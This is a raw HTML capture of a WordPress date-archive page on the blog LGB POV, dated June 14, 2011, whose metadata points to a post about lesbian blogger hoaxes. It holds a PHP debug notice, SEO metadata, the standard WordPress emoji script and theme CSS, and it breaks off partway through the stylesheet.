

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lgbtpov.com/2011/06/14/
body_size: 17341
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>craft-blog</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/lgbtpovcom-11909/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>June 14, 2011 - LGB POV</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 14, 2011 - LGB POV" />
	<meta property="og:url" content="https://www.lgbtpov.com/2011/06/14/" />
	<meta property="og:site_name" content="LGB POV" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lgbtpov.com/2011/06/14/","url":"https://www.lgbtpov.com/2011/06/14/","name":"June 14, 2011 - LGB POV","isPartOf":{"@id":"https://www.lgbtpov.com/#website"},"primaryImageOfPage":{"@id":"https://www.lgbtpov.com/2011/06/14/#primaryimage"},"image":{"@id":"https://www.lgbtpov.com/2011/06/14/#primaryimage"},"thumbnailUrl":"https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact.jpg","breadcrumb":{"@id":"https://www.lgbtpov.com/2011/06/14/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lgbtpov.com/2011/06/14/#primaryimage","url":"https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact.jpg","contentUrl":"https://www.lgbtpov.com/wp-content/uploads/2011/06/fake-fact.jpg","width":1600,"height":900,"caption":"Lesbian Blogger Hoaxes Harm the Credibility of News-Gatherers"},{"@type":"BreadcrumbList","@id":"https://www.lgbtpov.com/2011/06/14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lgbtpov.com/"},{"@type":"ListItem","position":2,"name":"Archives for June 14, 2011"}]},{"@type":"WebSite","@id":"https://www.lgbtpov.com/#website","url":"https://www.lgbtpov.com/","name":"LGB POV","description":"POV blogs","publisher":{"@id":"https://www.lgbtpov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lgbtpov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lgbtpov.com/#organization","name":"LGB POV","url":"https://www.lgbtpov.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lgbtpov.com/#/schema/logo/image/","url":"https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png","contentUrl":"https://www.lgbtpov.com/wp-content/uploads/2021/12/02.png","width":240,"height":150,"caption":"LGB POV"},"image":{"@id":"https://www.lgbtpov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LGB POV &raquo; Feed" href="https://www.lgbtpov.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LGB POV &raquo; Comments Feed" href="https://www.lgbtpov.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lgbtpov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lgbtpov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000;--wp--preset--color--background: #fff;--wp--preset--color--primary: #ff3366;--wp--preset--color--secondary: #000;--wp--preset--color--background-secondary: #f9faff;--wp--preset--color--body-text: #717171;--wp--preset--color--text-link: #000;--wp--preset--color--border: #f2f2f2;--wp--preset--color--tertiary: #c3d9e7;--wp--preset--color--input-field: #1c1c1c;--wp--preset--color--boulder: #777;--wp--preset--color--coffee: #7d6043;--wp--preset--color--cyan: #25d6a2;--wp--preset--color--dark-blue: #1b67cc;--wp--preset--color--sky-blue: #30b4da;--wp--preset--color--dark-green: #0fb36c;--wp--preset--color--lite-green: #6ba518;--wp--preset--color--purple: #c74a73;--wp--preset--color--dark-purple: #9261c6;--wp--preset--color--orange: #f78550;--wp--preset--color--lite-red: #f9556d;--wp--preset--color--hexadecimal: #27808c;--wp--preset--color--pink: #ff6b98;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-background-to-secondary: linear-gradient(to bottom,var(--wp--preset--color--background) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-right: linear-gradient(to top right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: clamp(22px,2.5vw,28px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 13px;--wp--preset--font-size--extra-small: 14px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--content-heading: clamp(20px,1.2vw,22px);--wp--preset--font-size--slider-title: clamp(25px,3vw,45px);--wp--preset--font-size--extra-large: clamp(75px,3vw,45px);--wp--preset--font-size--huge: clamp(50px,4.5vw,80px);--wp--preset--font-size--extra-huge: clamp(6.5rem,6vw,114px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--typography--font-size--heading-one: clamp(45px,9vw,65px);--wp--custom--typography--font-size--heading-two: clamp(35px,9vw,45px);--wp--custom--typography--font-size--heading-three: clamp(25px,1.9vw,20px);--wp--custom--typography--font-size--heading-four: clamp(18px,1.5vw,17px);--wp--custom--typography--font-size--heading-five: clamp(18px,1.3vw,17px);--wp--custom--typography--font-size--heading-six: 17px;--wp--custom--typography--line-height--heading-one: 1.38;--wp--custom--typography--line-height--heading-two: 1.43;--wp--custom--typography--line-height--heading-three: 1.36;--wp--custom--typography--line-height--heading-four: 1.5;--wp--custom--typography--line-height--heading-five: 1.458333333333333;--wp--custom--typography--line-height--heading-six: 1.56;--wp--custom--typography--line-height--paragraph: 1.75;--wp--custom--typography--line-height--extra-small: 21px;--wp--custom--typography--line-height--small: 28px;--wp--custom--typography--line-height--normal: normal;--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 750px;--wp--style--global--wide-size: 1270px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 2rem;}:root :where(.is-layout-grid){gap: 2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-one);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-one);margin-top: 0;margin-bottom: 0.625rem;}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-two);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-two);margin-top: 0;margin-bottom: 0.625rem;}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-three);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-three);margin-top: 0;margin-bottom: 0.625rem;}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-four);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-four);margin-top: 0;margin-bottom: 0.625rem;}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-five);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-five);margin-top: 0;margin-bottom: 0.625rem;}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-six);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-six);margin-top: 0;margin-bottom: 0.625rem;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-color{color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-color{color: var(--wp--preset--color--body-text) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-input-field-color{color: var(--wp--preset--color--input-field) !important;}.has-boulder-color{color: var(--wp--preset--color--boulder) !important;}.has-coffee-color{color: var(--wp--preset--color--coffee) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-color{color: var(--wp--preset--color--lite-green) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-lite-red-color{color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-color{color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-background-color{background-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-background-color{background-color: var(--wp--preset--color--body-text) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-background-color{background-color: var(--wp--preset--color--input-field) !important;}.has-boulder-background-color{background-color: var(--wp--preset--color--boulder) !important;}.has-coffee-background-color{background-color: var(--wp--preset--color--coffee) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-background-color{background-color: var(--wp--preset--color--lite-green) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-lite-red-background-color{background-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-background-color{background-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) 